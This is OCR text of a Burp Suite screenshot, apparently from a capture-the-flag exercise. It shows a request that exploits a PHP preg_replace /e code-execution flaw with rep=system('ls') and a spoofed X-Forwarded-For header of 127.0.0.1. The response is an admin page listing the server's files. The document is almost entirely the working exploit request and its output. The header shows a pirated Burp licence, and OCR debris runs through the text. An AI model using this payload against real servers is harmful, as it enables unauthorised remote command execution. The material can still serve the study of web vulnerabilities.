 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://159.138.137.79:56068 ?
Request
Raw Params Headers Hex
GET /index.php?pat=/baobao/e&rep=system('ls')&sub=baobao123 HTTP/1.1
Host: 159.138.137.79:56068
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
X-FORWARDED-FOR:127.0.0.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: td_cookie=1741535282; user=4b9987ccafacb8d8fc08d22bbca797ba;
PHPSESSID=tdqfqumbc6mckngi9bsmnbkv57
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //□□□hover□□□□□□□□□□□□□□□element□□
//□□□□□□
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
□□.png
</body>
</html>
? < + > Type a search term 0 matches
Done 2,760 bytes | 1,313 millis